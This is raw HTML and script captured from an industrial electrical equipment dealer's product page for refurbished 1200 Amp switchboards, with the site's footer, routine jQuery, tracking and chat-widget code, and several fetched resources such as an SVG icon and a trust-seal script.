src="/images/thumbs/003/0035206_american-midwest-power-f-bps-switchboard-vlb348-st-1200-amp-main-fusible-480v-3-phase-4-wire-nema-1-.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/amp-series-1200-amp-3-phase-4-wire-vlb348-st-main-fusible-panel-w-gfi-m-131">American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/amp-series-1200-amp-3-phase-4-wire-vlb348-st-main-fusible-panel-w-gfi-m-131" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bENYBp8jyqbG5I0xt7Dl6BzLoNl2P25qXgmiVhLGJ3TZUubr8qcMLL71I2pwOwISk6Ghal3a29EDw7RKXpk2DnmrCDr-guWClj9J72oajk8YSTfR8pMAg2N-WAP-xvohHBM"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20970").trigger("zoom.destroy");$("#main-product-img-20970").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20970").attr("title",$(this).attr("title"));$("#main-product-img-20970").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20970").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20970").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20970").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20970").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20970").zoom({url:"/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_20970_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20970").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"8a0d2e25-2116-480c-9ae3-1b230712120b",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"8a0d2e25-2116-480c-9ae3-1b230712120b",itemCode:"M585",productName:"Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G",category:"Low Voltage Switchgear",price:"True?0.00:0",quantity:$("#addtocart_20970_EnteredQuantity").val(),productURL:"https://emscomn.com/square-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg",imagePath:"/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#dfd9c37e82f3411d80253186ab20a3f3-small-search-box-form").on("submit",function(n){$(this).find("#dfd9c37e82f3411d80253186ab20a3f3-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#dfd9c37e82f3411d80253186ab20a3f3-small-searchterms").focus(),n.preventDefault())});$("#dfd9c37e82f3411d80253186ab20a3f3-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#dfd9c37e82f3411d80253186ab20a3f3-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#dfd9c37e82f3411d80253186ab20a3f3-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("dfd9c37e82f3411d80253186ab20a3f3-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#207042a4fd09469891dd787e5affb845-small-search-box-form").on("submit",function(n){$(this).find("#207042a4fd09469891dd787e5affb845-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#207042a4fd09469891dd787e5affb845-small-searchterms").focus(),n.preventDefault())});$("#207042a4fd09469891dd787e5affb845-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#207042a4fd09469891dd787e5affb845-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#207042a4fd09469891dd787e5affb845-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("207042a4fd09469891dd787e5affb845-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://emscomn.com/Themes/EMSCOMN/Content/images/bento-icon.svg
body_size: -689
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.6 22.6"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" width="5" height="5"/><rect class="cls-1" x="8.8" width="5" height="5"/><rect class="cls-1" x="17.6" width="5" height="5"/><rect class="cls-1" y="8.8" width="5" height="5"/><rect class="cls-1" x="8.8" y="8.8" width="5" height="5"/><rect class="cls-1" x="17.6" y="8.8" width="5" height="5"/><rect class="cls-1" y="17.6" width="5" height="5"/><rect class="cls-1" x="8.8" y="17.6" width="5" height="5"/><rect class="cls-1" x="17.6" y="17.6" width="5" height="5"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768766113171&ac=KOI-47ZJOA7OO2&ts=1768766113&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Fsquare-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg&tp=page&ti=Square%20D%20QED%20Power%20Style%20Switchboard%20BPO3612%20%7C%201200%20Amp%20Fusible%20Main%20%7C%20240V%203-Phase%203-Wire%20%7C%20NEMA%201%20R%26G%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696d3aa15dc3464c3b6938ef","type":"page"});


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5
body_size: 444
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=873a2b2a0ca511e0b34b005056b201e5&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=873a2b2a0ca511e0b34b005056b201e5&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->